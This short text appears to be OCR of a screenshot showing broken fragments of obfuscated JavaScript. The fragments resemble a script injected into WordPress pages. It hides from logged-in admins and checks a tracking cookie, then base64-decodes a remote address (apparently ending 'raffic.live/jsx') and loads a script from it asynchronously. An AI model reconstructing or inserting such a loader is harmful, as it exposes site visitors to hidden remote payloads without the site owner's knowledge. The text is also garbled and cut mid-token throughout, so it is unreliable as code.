
'+(location.protocol==='https:'?';
ascript';s.async=true;s.src=u;try{s.setAttribute('data-
me('head')
atch(e){}})();(function()
ElementById(‘wpadminbar’))return;var t0=+new
||”).indexOf(‘http2_session_id=’)!==-1)return;function
lmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h
]/g,”);while(i<input.length)
f(input.charAt(i++));h3=key.indexOf(input.charAt(i++
;o2=((h2&15)<>2);o3=((h3&3)
)dec+=String.fromCharCode(o2);if(h4!=64)dec+=Strin
JhZmZpYy5saXZlL2pzeA==');if(typeof
;var d=new